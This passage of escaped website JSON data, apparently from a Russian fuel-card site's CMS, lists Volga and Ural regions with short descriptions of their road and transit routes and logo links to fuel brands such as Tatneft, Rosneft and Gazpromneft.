Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TA\",\"text\":\"Татарстан - ключевой транспортный хаб Поволжья с пересечением водных (Волга), ж/д (Транссиб) и автодорог (М-7 «Волга», М-12). Это важный логистический центр для транспортировки грузов между Центральной Россией, Уралом и Средней Азией. Например, через Татарстан проходит интенсивный транзит в Казахстан. Внутренние коммерческие перевозки связаны с развитой промышленностью региона и сельским хозяйством республики.\",\"region_name\":\"Республика Татарстан\",\"reg_page_head\":\"Топливные карты в Казане\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tatarstan\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ME\",\"text\":\"Марий Эл - транспортный коридор между Центральной Россией и Уралом (автодорога М-7 «Волга»). Коммерческий автотранспорт активно используется для перевозки леса и сельхозпродукции, а транзитные фуры следуют в Татарстан и Чувашию.\",\"region_name\":\"Республика Марий Эл\",\"reg_page_head\":\"Топливные карты в Йошкар-Оле\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"marij-el\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-MO\",\"text\":\"Мордовия - важный транспортный узел на пути из Центральной России в Поволжье (автодорога М-5 «Урал»). Транзитные потоки идут в основном в направлении Татарстана и Ульяновской области, а внутренний коммерческий транспорт обслуживает развитое сельское хозяйство и строительную отрасль экономики региона.\",\"region_name\":\"Республика Мордовия\",\"reg_page_head\":\"Топливные карты в Саранске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"mordoviya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-UD\",\"text\":\"Удмуртия - транспортный коридор между Татарстаном и Пермским краем (автодорога Р-320). Также транзитные потоки идут в направлении Башкирии и Свердловской области. Внутренние коммерческие перевозки - не связанные с обеспечением потребностей населения региона - особенно активны вокруг Ижевска, в котором находятся ключевые промышленные объекты Удмуртии.\",\"region_name\":\"Удмуртская Республика\",\"reg_page_head\":\"Топливные карты в Ижевске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"udmurtiya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-CU\",\"text\":\"Чувашия - ключевой транспортный узел на Волге (автодорога М-7 «Волга»). Транзитные потоки идут в направлении Татарстана и Нижегородской области. Внутренние перевозки сконцентрированы вокруг Чебоксар - столице и самом промышленно развитом городе региона.\",\"region_name\":\"Чувашская Республика\",\"reg_page_head\":\"Топливные карты в Чебоксарах\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"chuvashiya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-PER\",\"text\":\"Пермский край - важный транспортный узел на пути из Европейской России в Сибирь (автодорога Р-242). Через регион проходит Транссиб. Внутренние перевозки особенно востребованы из-за протяженной территории и обилия удаленных населенных пунктов в регионе.\",\"region_name\":\"Пермский край\",\"reg_page_head\":\"Топливные карты в Перми\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"perm\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KIR\",\"text\":\"Кировская область - транспортный коридор между Поволжьем и Севером России (автодорога Р-176 «Вятка»). Большая часть коммерческого автотранспорта активно используется в лесной промышленности. Транзитные потоки идут в направлении Коми и Удмуртии.\",\"region_name\":\"Кировская область\",\"reg_page_head\":\"Топливные карты в Кирове\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kirov\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-NIZ\",\"text\":\"Нижегородская область - крупнейший транспортный хаб Поволжья с пересечением водных путей (Волга), ж/д и автодорог (М-7 «Волга»). Важный логистический центр для транзитных грузов между Центральной Россией, Поволжьем и Уралом. Через регион проходит интенсивный транзит в Татарстан и Чувашию.\",\"region_name\":\"Нижегородская область\",\"reg_page_head\":\"Топливные карты в Нижнем Новгороде\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"nnovgorod\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ORE\",\"text\":\"Оренбургская область - главные ворота в Казахстан и Среднюю Азию (автодорога Р-239, ж/д линии). Крупный логистический центр для грузопотоков в Среднюю Азию.\",\"region_name\":\"Оренбургская область\",\"reg_page_head\":\"Топливные карты в Оренбурге\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"orenburg\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-PNZ\",\"text\":\"Пензенская область - транспортный коридор между Центральной Россией и Поволжьем (автодорога М-5 «Урал»). Транзитные потоки идут в направлении Мордовии и Ульяновской области, в внутренние перевозки сконцентрированы в городах и сельском хозяйстве.\",\"region_name\":\"Пензенская область\",\"reg_page_head\":\"Топливные карты в Пензе\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"penza\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"irbis\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ИРБИС\",\"url\":\"/irbis\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_Irbis_9a62b61db9.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SAM\",\"text\":\"Самарская область - крупный транспортный узел на Волге с развитой сетью ж/д, автодорог (М-5 «Урал») и речных путей. Важный логистический центр для грузов между Центральной Россией, Уралом и Казахстаном: через регион проходит интенсивный транзит в Оренбургскую область и 